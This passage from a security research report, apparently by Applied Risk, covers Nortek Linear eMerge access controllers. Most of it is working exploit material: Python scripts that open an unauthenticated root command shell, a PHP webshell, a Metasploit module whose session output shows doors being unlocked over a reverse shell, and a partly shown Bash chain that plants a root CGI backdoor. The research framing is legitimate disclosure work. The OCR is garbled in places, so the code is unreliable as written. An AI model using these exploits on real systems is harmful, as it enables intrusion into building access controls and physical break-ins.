 ": form-data; name=\"bg\"; filename=\"we"
 "bshell.php\"\r\nContent-Type: applicati"
 "on/octet-stream\r\n\r\n<?\nif($_GET['cm"
 "d']) {\n system($_GET['cmd']);\n }\n?"
 ">\n\r\n------j--\r\n")
       requests.post(target, headers=headers, data=payload)
 cmd = raw_input("lighttpd@"+ipaddr+":/spider/web/webroot/badging/bg$ ")
 execute = requests.get("http://"+ipaddr+shell+"?cmd="+cmd)
 print execute.text
 if cmd.strip() == "exit":
 print "[+] Deleting webshell.php file..."
 requests.get("http://"+ipaddr+shell+"?cmd=rm%20webshell.php")
 print "[+] Done!\n"
           break
       else: continue
 except Exception:
 print "Error!"
        break
sys.exit()
```


Unauthenticated Command Injection Remote Root Code Execution in Linear eMerge E3 (#1):

```
#!/usr/bin/env python
# 
# Linear eMerge E3 Unauthenticated Command Injection Remote Root Exploit
# Affected version: <=1.00-06
# via card_scan.php
#
# By Gjoko Krstic
#
# (c) 2019 Applied Risk
#
###################################################################
# lqwrm@metalgear:~/stuff$ python emergeroot1.py 192.168.1.2
#
# lighttpd@192.168.1.2:/spider/web/webroot$ id
# uid=1003(lighttpd) gid=0(root)
#
# lighttpd@192.168.1.2:/spider/web/webroot$ echo davestyle |su -c id
# Password: 
# uid=0(root) gid=0(root) groups=0(root)
#
# lighttpd@192.168.1.2:/spider/web/webroot$ exit
#
# [+] Erasing read stage file and exiting...
# [+] Done. Ba-bye!
#
###################################################################
import requests
import sys,os##
piton = os.path.basename(sys.argv[0])
if len(sys.argv) < 2:
        print '\n\x20\x20[*] Usage: '+piton+' <ipaddress:port>\n'
        sys.exit()
ipaddr = sys.argv[1]print
while True:
        try:
                cmd = raw_input('lighttpd@'+ipaddr+':/spider/web/webroot$ ')
                execute = requests.get('http://'+ipaddr+'/card_scan.php?No=30&ReaderNo=%60'+cmd+' > 
test.txt%60')
                readreq = requests.get('http://'+ipaddr+'/test.txt')
                print readreq.text
                if cmd.strip() == 'exit':
                        print : get('http://'+ipaddr+'/card_scan.php?No=30&ReaderNo=%60rm test.
txt%60')
                         print '[+] Done. Ba-bye!\n' break
                else: continue
        except Exception:
                break
sys.exit()
```


Unauthenticated Command Injection Remote Root Code Execution in Linear eMerge E3 (#2):

```
#!/usr/bin/env python
#
# Linear eMerge E3 Unauthenticated Command Injection Remote Root Exploit
# Affected version: <=1.00-06
# via card_scan_decoder.php
#
# By Gjoko Krstic
#
# (c) 2019 Applied Risk
#
#########################################################################
# lqwrm@metalgear:~/stuff$ python emergeroot2.py 192.168.1.2
# Do you want me to try and get the web front-end credentials? (y/n) y
# ID='admin',Password='MakeLoveNotWar!'
#
# lighttpd@192.168.1.2:/spider/web/webroot$ id
# uid=1003(lighttpd) gid=0(root)
#
# lighttpd@192.168.1.2:/spider/web/webroot$ cat /etc/version
# Software Version: 1.00.03
# Image: nxgcpub-image
# Built by: jenkins
#
# lighttpd@192.168.1.2:/spider/web/webroot$ echo davestyle |su -c id
# Password: 
# uid=0(root) gid=0(root) groups=0(root)
#
# lighttpd@192.168.1.2:/spider/web/webroot$ exit
#
# [+] Erasing read stage file and exiting...
# [+] Done. Ba-bye!
#
#########################################################################
import requests
import time####
import sys#####
import os######
import re######
piton = os.path.basename(sys.argv[0])
if len(sys.argv) < 2:
        print '\n\x20\x20[*] Usage: '+piton+' <ipaddress:port>\n'
        sys.exit()
ipaddr = sys.argv[1]
creds = raw_input('Do you want me to try and get the web front-end credentials? (y/n) ')
if creds.strip() == 'y':
 frontend = '''grep "Controller" /tmp/SpiderDB/Spider.db |cut -f 5,6 -d ',' |grep ID'''
 requests.get('http://'+ipaddr+'/card_scan_decoder.php?No=30&door=%60'+frontend+' > test.txt%60')
 showme = requests.get('http://'+ipaddr+'/test.txt')
     print showme.text
while True:
        try:
               cmd = raw input('lighttpd@'+ipaddr+':/spider/web/webroot$ ')
               execute = requests.get('http://'+ipaddr+'/card_scan_decoder.php?No=30&door=%60'+cmd+' 
> test.txt%60')
               #time.sleep(1);
               readreq = requests.get('http://'+ipaddr+'/test.txt')
                print readreq.text
                if cmd.strip() == 'exit':
print "itequests.get('http://'+ipaddr+'/card_scan_decoder.php?No=30&ReaderNo=%60rm<br>test.txt%60')
                       print "[+] Done. Ba-bye!\n" break
               else: continue
        except Exception:
               break
sys.exit()
```


Metasploit module for Linear eMerge E3 Command Injection. This MSF module works against Linear E3 that is shipped with PHP version 5.6.23 and onwards:

```
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Msf::Exploit::Remote::HttpClient
 def initialize(info = {})
 super(update_info(info,
                         "> 'Linear eMerge E3 Access Controller Command Injection',<br>=> %q{
        'Description'
 This module exploits a command injection vulnerability in the Linear eMerge
 E3 Access Controller. The issue is triggered by an unsanitized exec() PHP
           function allowing arbitrary command execution with root privileges.
        },<br>'License'
                         \Rightarrow MSF_LICENSE,
        'Author'
           [
             'Gjoko Krstic <gjoko@applied-risk.com> ' # Discovery, Exploit, MSF Module
 ],
         'References' =>
          \Gamma [ 'URL', 'https://applied-risk.com/labs/advisories' ],
 [ 'URL', 'https://www.nortekcontrol.com' ],
 [ 'CVE', '2019-7256']
 ],
        '\overrightarrow{\text{Private}} => false,<br>'Pavload' =>
        'Payload
           {
             'DisableNops' => true,
 },
 'Platform' => [ 'unix' ],
 'Arch' => ARCH_CMD,
 'Targets' => [ ['Linear eMerge E3', { }], ],
 'DisclosureDate' => "Oct 29 2019",
 'DefaultTarget' => 0
       )
\rightarrow end
   def check
 res = send_request_cgi({
 'uri' => normalize_uri(target_uri.path.to_s, "card_scan_decoder.php"),
       'vars_get' =>
       \left\{ \begin{array}{c} 1 \end{array} \right. 'No' => '251',
 'door' => '1337'
         }
     })
    if res.code == 200 and res.to s =~ /PHP\/5.6.23/
      return Exploit::CheckCode::Vulnerable
     end
     return Exploit::CheckCode::Safe
  end
 def http_send_command(cmd)
 uri = normalize_uri(target_uri.path.to_s, "card_scan_decoder.php")
 res = send_request_cgi({
'\text{method'}^{\phantom{\text{max}}}=>\phantom{\text{max}}'\text{GET'} ,
 'uri' => uri,
        'vars_get' =>
       \left\{ \begin{array}{c} 1 \end{array} \right.'No' => '251',
 'door' => "'"+cmd+"'"
         }
     })
     unless res
       fail_with(Failure::Unknown, 'Exploit failed!')
    end
    res
  end
```


```
 def exploit
    http_send_command(payload.encoded)
     print_status("Sending #{payload.encoded.length} byte payload...")
  end
end
```
Output from a Metasploit Framework (MSF) session:

```
msf5 exploit(linux/http/linear_new2) > info
 Name: Linear eMerge E3 Access Controller Command Injection
 Module: exploit/linux/http/linear_new2
 Platform: Unix
       Arch: cmd
 Privileged: No
 License: Metasploit Framework License (BSD)
 Rank: Excellent
 Disclosed: 2019-10-29
Provided by:
  Gjoko Krstic <gjoko@applied-risk.com>
Available targets:
  Id Name
  0 Linear eMerge E3
Check supported:
   Yes
Basic options:<br>Name Cur
         Current Setting Required Description
  ---- --------------- -------- -----------
Proxies no a proxy chain of format type:host:port[,type:host:port][...]
 RHOSTS 192.168.1.2 yes The target address range or CIDR identifier
 RPORT 80 yes The target port (TCP)
 SSL false no Negotiate SSL/TLS for outgoing connections
VHOST and the motion of the HTTP server virtual host
Payload information:
Description:
 This module exploits a command injection vulnerability in the Linear 
 eMerge E3 Access Controller. The issue is triggered by an 
 unsanitized exec() PHP function allowing arbitrary command 
 execution with root privileges.
References:
 https://applied-risk.com/labs/advisories
 https://www.nortekcontrol.com
  https://cvedetails.com/cve/CVE-2019-7256/
msf5 exploit(linux/http/linear_new2) > check
[+] 192.168.1.2:80 The target is vulnerable.
msf5 exploit(linux/http/linear_new2) > show options 
Module options (exploit/linux/http/linear_new2):
   Name Current Setting Required Description
 Proxies no A proxy chain of format type:host:port[,type:host:port][...]
 RHOSTS 192.168.1.2 yes The target address range or CIDR identifier
 RPORT 80 yes The target port (TCP)
 SSL false no Negotiate SSL/TLS for outgoing connections
 VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse netcat):
  Name Current Setting Required Description
                        yes The listen address (an interface may be specified)<br>yes The listen p
 LPORT 9999 yes The listen p
```


#### Exploit target:

```
 Id Name
    0 Linear eMerge E3
msf5 exploit(linux/http/linear_new2) > sessions -v
Active sessions
===============
 Session ID: 1
 Name: DOOR
 Type: shell unix
 Info: 
 Tunnel: 192.168.1.17:9999 -> 192.168.1.2:38800 (192.168.1.2)
 Via: exploit/linux/http/linear_new2
 Encrypted: false
 UUID: 
 CheckIn: <none>
 Registered: No
msf5 exploit(linux/http/linear_new2) > sessions -i 1
[*] Starting interaction with DOOR...
id
uid=1003(lighttpd) gid=0(root)
pwd
/spider/web/webroot
/spider/sicu/spider-cgi door 2 unlocked
Password: 
CSpiderCGI::SetDoorLock - Complete...
/spider/sicu/spider-cgi door 2 locked
Password: 
CSpiderCGI::SetDoorLock - Complete...
^{\sim}z
Background session DOOR? [y/N] y
msf5 exploit(linux/http/linear_new2) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.1.2 - Command shell session DOOR closed
```


# Case 2: Nortek Linear eMerge50P/ eMerge5000Paag Access Control®®® System





# <span id="page-51-0"></span>Introduction

The eMerge50P/5000P access control system has a different codebase from the eMerge E3-Series, even though they come from the same vendor (Nortek Security & Control / Linear LLC). It is an entirely different platform containing additional features. Below we present examples of vulnerabilities within this platform. At the end of this section, we provide a complete working exploit.

Main login prompt for Linear eMerge50P/eMerge5000P is shown in [Figure 25.](#page-51-1) The main dashboard after logging in is shown in [Figure 26.](#page-51-2)



<span id="page-51-1"></span>Figure 25. Main login prompt of Linear eMerge50P/eMerge5000P



<span id="page-51-2"></span>



<span id="page-52-0"></span>The technologies used in the testbed for Linear eMerge50P/5000P include the following:

- GNU/Linux 3.16.0-30 (Ubuntu 14.04.2)
- GNU/Linux 2.6.32-21 (Ubuntu 10.04)
- $\blacksquare$  Apache 2.4.7
- $\blacksquare$  Apache 2.2.14
- **GoAhead-Webs**
- $\blacksquare$  Tomcat 7.0.52
- $\blacksquare$  Tomcat 6.0.24
- $\blacksquare$  Python 3.4
- $\blacksquare$  Python 2.6
- $\blacksquare$  CherryPy 3.2.2
- $\blacksquare$  CherryPy 3.1.2
- PostgreSQL 8.4

## How eMerge50P/eMerge5000P sessions work

Once a user (e.g., a device control administrator) logs in with default credentials admin:admin, a session ID is created and set as a cookie. Sessions are stored as files in the directory /usr/local/s2/sessions. The ID of a session is 10 digits long.

An example of a cookie is:

#### .sessionId=2724660275

So, this cookie points to a file located at /usr/local/s2/sessions/2724660275.

# The contents of a session file

Session files are 1088 bytes long. There is a lot of information in them, such as the session ID, a username, an external IP address, and when the session was created. Two most important parts are:

- External IP address: this is just the ASCII representation of the IP address and its offset in the session file is 264.
- Timestamp when the session file was created: It is located at the offset 1080. It's four bytes in length and stored as an integer in binary format (little-endian). Sessions are valid for an hour.

These two will be used later in the exploits.



# <span id="page-53-0"></span>Session cookie allows path traversal

The value of the cookie points to a file, but its value is not checked for directory traversal, as shown in [Figure 27](#page-53-1).

<span id="page-53-1"></span>

| _read_in_session: |                                                                               |
|-------------------|-------------------------------------------------------------------------------|
|                   | 0 @ 0804a818 __1686.get_pc_thunk.bx()                                         |
|                   |                                                                               |
|                   | 1 @ 0804a823 int32_t eax = $arg1$                                             |
|                   | 2 @ 0804a826 int32_t var_28 = eax                                             |
|                   | 3 @ 0804a831 eax_1 = sys_path(7, var_28)                                      |
|                   | 4 @ 0804a83e int32_t var_2c = eax_1                                           |
|                   | 5 @ 0804a841 eax_2 = open(var_2c, 0)                                          |
|                   | 6 @ 0804a846 $int32_t var_10 = eax_2$                                         |
|                   | 7 @ 0804a84d if (var_10 != 0xffffffff) then 8 @ 0x804a88b else 21 @ 0x804a84f |

Figure 27. Binja shows disassembly (pseudo-code) where the open function is directly used on the cookie's value

A malicious user can point to any file on the system and the server will try and read that file as the session file. For example, if a valid session ID is 2724660275, then this will also work:

.sessionId=../sessions/2724660275

# About the cgi-bin services on the device

We will come back to the sessions a bit later in this document. First, we will discuss the use of cgi-bin directory in the webroot. The cgi-bin directory is located at /usr/local/s2/web/cgi-bin/, and it contains many scripts, most of them written in Python and Bash. These endpoints can be called externally from these scripts. Most scripts will check for a valid session via a call to a binary called 'cgichecksession'.

The following code snippet from the testldap\_form.cgi script shows the use of 'cgichecksession':

```
01: #!/bin/sh
02: #03: # testldap_form.cgi
04:#05:06: . /usr/local/s2/scripts/setvars
07:08: . $scriptdir/cgichecksession
```
# The missing authentication checks in uplsysupdate.cgi

Not all CGI scripts properly authenticate users with cgichecksession. The endpoint uplsysupdate.cgi is used to upload a system (firmware) upgrade in a UPG-file. The file will be stored on disk in /usr/local/s2/web/upload/system/ until an administrator clicks on the system update install. The endpoint uploading the upg file does not check for authentication and can be called directly.



<span id="page-54-0"></span>As the code snippet below shows, it can only be used to upload files with a 'upg' extension (aside from a little racecondition). Path traversal is also possible via the filename, but not required for our exploit.

```
30: if [ "'echo $filename | grep -e 'upg$''" != "" ]
31: then<br>32: 6
         echo "Location: [...]"
33: else<br>34:
         rm $directory/$filename
```
# Combining the vulnerabilities for an authentication bypass

The two mentioned vulnerabilities can be combined to perform an authentication bypass to access the eMerge e50 as a system administrator.

- 1. An attacker creates a upg-file with the contents of a valid session. This can be done by copying a valid session file and replacing the external IP address and the timestamp.
- 2. The upg-file is uploaded via uplsysupdate.cgi. The following curl command uploads a file called backup.upg. This will be stored at /usr/local/s2/web/upload/system/backup.upg.

\$ curl -s -F upload=@backup.upg \${VULN\_HOST}

3. The attacker can now set the cookie like so:

#### .sessionId=../web/upload/system/backup.upg

The server will read the upg-file as a session, and since the session is valid, the user will be authenticated. It is now possible to perform any action as the device administrator. For example, this command can be used to lock a door with ID 5:

#### **\$ curl -s --cookie ".sessionId=\$SESSION\_ID" \${VULN\_HOST}/portal/lock/ --data "id=5&allPartitions=false&csrft=<token>"**



Or have an overview and choose which door or gate (portal) to manipulate from the GUI, as shown in [Figure 28.](#page-54-1)

<span id="page-54-1"></span>Figure 28. Linear eMerge50P/5000P Portal Status



# <span id="page-55-0"></span>Digging deeper: Gaining root access

Having an administrator access is nice, but we would like full control over the device. With root access, one can not only perform any action in the web interface, but also gain persistent access to the device. Having such access, regardless of device updates, it is possible to further infiltrate the internal network of the hosting party.

# The image upload abuse

The eMerge e50/5000P contains 'person' objects used to describe the card users, and images can be attached to these objects to identify those users. An administrator can only upload files with an image extension. However, the contents of the file are not validated. This allows for uploading files with arbitrary content.

For example, an attacker can upload a shell script (ending with .jpg) in an image file as such:

```
$ curl -s --cookie ".sessionId=$SESSION_ID" \
 -F "csrft=$CSRF_TOKEN" \
 -F "person=31337" \
 -F "file=@shell.jpg" \
 ${VULN_HOST}
```
# The limited command injection in timeserver configuration

A command injection vulnerability exists in the configuration options for the timeserver, affecting the 'timeserver1', 'timeserver2', 'timeserver3' POST parameters. For example, if an attacker enters *www.test.com'whoami'*, then after saving the changes, the value becomes *www.test.comroot*. This means that the command *whoami* was executed. The commands that can be injected are very limited, because there is a constrain on the length of the variable, and it does not allow for spaces.

After the timeserver configuration is set via /goform/saveS2ConfVals, the endpoint /goform/restarts2Conf needs to be called to restart the device. This will run the new configuration on startup. The command is run as root.

We can abuse this command injection vulnerability to pipe the contents of our uploaded shell script (from the image upload) to bash. When saving these settings, the device must be restarted.





# <span id="page-56-0"></span>What does the script do?

In the exploit, the shell script is composed of the following two lines, shown below. The first will copy the endpoint websrunning.cgi to websrunnings.cgi. This is a script that just echoes "OK". The second line replaces *echo "OK"* with executing the contents of the cookie as a shell command. The reason a cookie is used is that cookie values are not logged and makes it easier to use characters like the ampersand.



The device contains many vulnerabilities that allow for a full compromise. An attacker can bypass authentication by uploading a session file and pointing the session cookie to it. Afterwards, rights of the administrator can be escalated to root by abusing a command injection vulnerability and injecting a CGI backdoor.

# The practical demonstration

Below is a full working PoC exploit code written in a Bash script. It chains the 5 mentioned vulnerabilities and offers a root shell on the remote device.

```
#!/bin/bash
#
# Full remote code execution exploit for the Linear eMerge50P/5000P 4.6.07
# Including escalating to root privileges
# 
# This script is tested on macOS 10.13.6
# by Sipke Mellema
#
# usage: ./sploit.sh http://target
# (c) 2019 Applied Risk
##########################################################################
#
# $ ./sploit.sh http://192.168.1.1
#
#
# . . . . .
# . . . . . 
# | |Linear eMerge50 4.6.07| |
# | | | |
# | |Remote code executionz| |
# | | With priv escalation | |
# | | Get yours today | |
# | | | | |
# | | Boomch | |
# . . . . . 
# . . . . . 
#
#
#
# [*] Checking connection to the target..
# [V] We can connect to the server<br># [*] Checking if already infected
# <sup>[*]</sup> Checking if already infected..<br># [V] Target not yet infected..
# [V] Target not yet infected..
# [*] Creating custom session file..<br># [*] Uploading custom session file.
# [*] Uploading custom session file..<br># [V] Session file active!
# [V] Session file active!
# [*] Retrieving CSRF token..
# [V] CSRF_TOKEN: AI1R5ebMTZXL8Vu6RyhcTuavuaEbZvy9
# [*] Uploading file.<br># [V] File successfu<br># [*] Writing new co
# [V] File successfully uploaded
     Writing new config..
# [V] Wrote new config, restarting device
# [*] Looks good! Waiting for device to reboot..
```


```
# [V] Executing: whoami..
# [V] Username found: root
# [*] Cleaning up uploaded files..
# [*] Removing fake backup file..
# [*] Removing shell script..<br># [*] Files removed
 |*] Removing shell<br>|*] Removing shell
#
\stackrel{...}{*} [*] If that worked, you can how execute commands via your cookie<br># [*] The URL is: http://192.168.1.1/cgi-bin/websrunnings.cgi
# [*] The URL is: http://192.168.1.1/cgi-bin/websrunnings.cgi
# [*] Or type commands below ('quit' to quit)
#
# root@http://192.168.1.1$ id
# uid=0(root) gid=0(root) groups=0(root)
# root@http://192.168.1.1$ quit
#
##########################################################################
RED='\033[0;31m'; BLUE='\033[0;34m'; GREEN='\033[0;32m'; NC='\033[0m'
BANNER="
_<br>\t . .<br>\t .
\t . . . . . 
\t| |${BLUE}Linear eMerge50 4.6.07${RED}| |
\t| |${BLUE} ${RED}| |
\t| |${BLUE}Remote code executionz${RED}| |
\t| |${BLUE} With priv escalation ${RED}| |
\t| |${BLUE} Get yours today ${RED}| |
\t| |${BLUE} | ${RED}| |
\vert \textbf{t} \vert |${BLUE} Boomch ${RED}
\t . . . . . 
\setminus t . . . . . . . . .
${NC}
"
printf "\n${RED}${BANNER}\n\n"
function echo_green {
 printf "${GREEN}[*] $@${NC}\n"
}
function echo_blue { 
 printf "${BLUE}[V] $@${NC}\n" 
}
function echo_red { 
 printf "${RED}[-] $@${NC}\n" 
}
function show_usage {
 echo -en "Usage: ./sploit.sh
"
}
# check arguments
if [ $# -eq 0 ]
  then
   echo red "Incorrect parameters"
     show_usage
    exit
fi
# Define global paramters
VULN HOST=$1
TEST_CMD="whoami"
# ========================= Vuln 2: Session ID allows path traversal
# Path traversal to session file injected as backup file
SESSION_ID="../web/upload/system/backup.upg"
function run_remote_shell {
  # shell is in the context of the lower privileged user called s2user
  # but the user has sudo rights
   # ========================= Vuln 5: Webserver runs as root
 TEST_CMD=''
 while read -p "${SPLOT_USERNAME}@${VULN_HOST}$ " TEST_CMD && [ "${TEST_CMD}" != "quit" ] ; do
 curl -s -k -H "Cookie: sudo $TEST_CMD" ${VULN_HOST}/cgi-bin/websrunnings.cgi
 echo ""
   done
}
```


```
# ========================= Pre-exploit checks
# check connection
echo_green "Checking connection to the target.."
RESULT='curl -sL -w "%{http_code}\\n" ${VULN_HOST} -o /dev/null --connect-timeout 3 --max-time 5'
if [ "$RESULT" != "200" ] ; 
then
   echo red "Could not connect to ${VULN HOST} :(";
   exit
fi
echo_blue "We can connect to the server"
# check already infected
echo_green "Checking if already infected.."
RESULT='curl -sL -w "%{http_code}\\n" ${VULN_HOST}/cgi-bin/websrunnings.cgi -o /dev/null --connect-
timeout 3 --max-time 5'
if [ "$RESULT" == "200" ] ; then
 echo_blue "Target already seems to be infected"
 SPLOT_USERNAME='curl -s -k -H "Cookie: sudo whoami" ${VULN_HOST}/cgi-bin/websrunnings.cgi'
 echo_blue "Username found: ${SPLOT_USERNAME}"
 read -p "Try shell directly? (Y/N)" TEST
 if [ "$TEST" == "Y" ] ; then
 echo_green "Trying direct shell.."
       run_remote_shell
       exit
     fi
else
  echo blue "Target not yet infected.." ;
fi
# ========================= Vuln 1: Sys update CGI script allows unauthenticated upg-file upload
# Used to create file with the contents of a valid session file
# Session file required a timestamp from < 3600 seconds ago
# And a valid (remote) IP address
echo_green "Creating custom session file.."
# binary session file
